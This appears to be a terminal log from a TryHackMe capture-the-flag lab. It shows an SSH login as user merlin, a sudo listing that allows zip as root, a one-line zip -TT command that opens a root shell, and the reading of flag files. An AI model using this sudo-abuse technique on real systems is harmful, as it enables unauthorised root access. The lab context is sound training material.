 ┌──(kali㉿kali)-[~]
└─$ ssh merlin@$IP
merlin@10.10.99.57's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-174-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Last login: Tue Mar 10 22:56:49 2020 from 192.168.85.1
merlin@ubuntu:~$ sudo -l
Matching Defaults entries for merlin on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User merlin may run the following commands on ubuntu:
(root : root) NOPASSWD: /usr/bin/zip
merlin@ubuntu:~$ TF=$(mktemp -u);sudo zip $TF /etc/hosts -T -TT 'bash #'
adding: etc/hosts (deflated 31%)
root@ubuntu:~# cat /root/root.txt
THM{ }
root@ubuntu:~# find / -name "user.txt" 2>/dev/null
/home/merlin/user.txt
root@ubuntu:~# cat /home/merlin/user.txt
THM{ }
root@ubuntu:~#